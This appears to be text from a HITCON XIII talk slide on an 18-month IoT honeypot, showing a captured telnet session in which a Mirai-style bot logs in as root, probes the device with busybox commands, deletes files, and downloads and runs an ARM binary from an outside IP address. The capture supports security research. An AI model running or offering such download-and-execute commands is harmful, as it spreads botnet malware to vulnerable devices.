 new connection: 43.249.205.21:36145 -> 23
recv: "\xff\xfc\x18\xff\xfc \xff\xfc#\xff\xfc'root"
recv: "root"
recv: "enable"
recv: "shell"
recv: "/bin/busybox ECCHI"
recv: "/bin/busybox ps; /bin/busybox ECCHI"
recv: "/bin/busybox cat /proc/mounts; /bin/busybox ECCHI"
recv: "/bin/busybox echo -e '\\x6b\\x61\\x6d\\x69/dev' > /dev/.nippon;
/bin/busybox cat /dev/.nippon;
/bin/busybox rm /dev/.nippon"
recv: "/bin/busybox ECCHI"
recv: "rm /dev/.t; rm /dev/.sh; rm /dev/.human"
recv: "cd /dev/"
recv: "/bin/busybox cat /bin/echo"
recv: "/bin/busybox ECCHI"
recv: "cat /proc/cpuinfo; /bin/busybox ECCHI"
recv: "/bin/busybox wget; /bin/busybox tftp; /bin/busybox ECCHI"
recv: "/bin/busybox wget http://43.249.206.211:80/bins/1.jpg -O - > zxcvbnm;
/bin/busybox chmod 777 zxcvbnm; /bin/busybox ECCHI"
getSample target URL: http://43.249.206.211:80/bins/1.jpg
getSample body length: 1814636
recv: "./zxcvbnm telnet.arm; /bin/busybox IHCCE"
recv: "rm -rf mnbvcxz; > zxcvbnm; /bin/busybox ECCHI"
EOF
MISSION CODE
HITCON XIII
Day2 R0 13:40-14:30
What happened to my
18 months IoT honeypot
Tan Kean Siong